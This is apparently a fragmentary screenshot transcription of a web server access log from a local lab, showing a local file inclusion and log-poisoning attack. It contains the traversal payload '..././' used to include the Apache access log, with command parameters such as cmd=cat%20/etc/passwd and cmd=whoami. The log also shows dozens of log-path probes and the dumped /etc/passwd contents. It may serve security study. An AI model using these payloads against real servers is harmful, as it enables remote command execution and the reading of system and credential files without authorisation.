 localhost:81/?file=..././..././..././..././..././/var/log/apache2/access.log&cmd=cat%20/etc/passwd
root:
1/3
file=..././..././..././..././..././/var/log/exim.paniclog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122 +0000] "GE
file=..././..././..././..././..././/var/log/exim_rejectlog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1 +0000] "G
file=..././..././..././..././..././/var/log/exim/rejectlog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1 +0000] "GE
file=..././..././..././..././..././/var/log/faillog HTTP/1.1" 200 952 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:58:59 +0000] "GET /?
file=..././..././..././..././..././/var/log/ftplog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:06 +0000] "GET /?
file=..././..././..././..././..././/var/log/ftp-proxy HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:13 +0000] "GET /?
file=..././..././..././..././..././/var/log/ftp-proxy/ftp-proxy.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:20 +00
/?file=..././..././..././..././..././/var/log/httpd/access_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:28 +0000] "
file=..././..././..././..././..././/var/log/httpd/access.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:35 +0000] "GE
file=..././..././..././..././..././/var/log/httpd/error_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:42 +0000] "GE
file=..././..././..././..././..././/var/log/httpd/error.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:50 +0000] "GE
file=..././..././..././..././..././/var/log/httpsd/ssl.access_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:14:59:57 +0000]
file=..././..././..././..././..././/var/log/httpsd/ssl_log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:05 +0000] "GET
file=..././..././..././..././..././/var/log/kern.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:13 +0000] "GET /?
file=..././..././..././..././..././/var/log/lastlog HTTP/1.1" 200 1238 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:21 +0000] "GET /?
file=..././..././..././..././..././/var/log/lighttpd/access.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:28 +0000] "
file=..././..././..././..././..././/var/log/lighttpd/error.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:36 +0000] "G
file=..././..././..././..././..././/var/log/lighttpd/lighttpd.access.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:44
"GET /?file=..././..././..././..././..././/var/log/lighttpd/lighttpd.error.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:
+0000] "GET /?file=..././..././..././..././..././/var/log/mail.info HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:00:59 +0
"GET /?file=..././..././..././..././..././/var/log/mail.log HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:07 +0000] "G
file=..././..././..././..././..././/var/log/maillog HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:13 +0000] "GET /?
file=..././..././..././..././..././/var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 3903 "-" "root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/no
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin user_docker:x:1000:1000::/home/user_docker:/bin/sh " 172.19.0.1 - - [08/Apr/2024:15:01:14 +0000] "GE
file=..././..././..././..././..././/var/log/mail.warn HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:22 +0000] "GET /?
file=..././..././..././..././..././/var/log/message HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:31 +0000] "GET /?
file=..././..././..././..././..././/var/log/messages HTTP/1.1" 200 848 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36" 172.19.0.1 - - [08/Apr/2024:15:01:39 +0000] "GET /?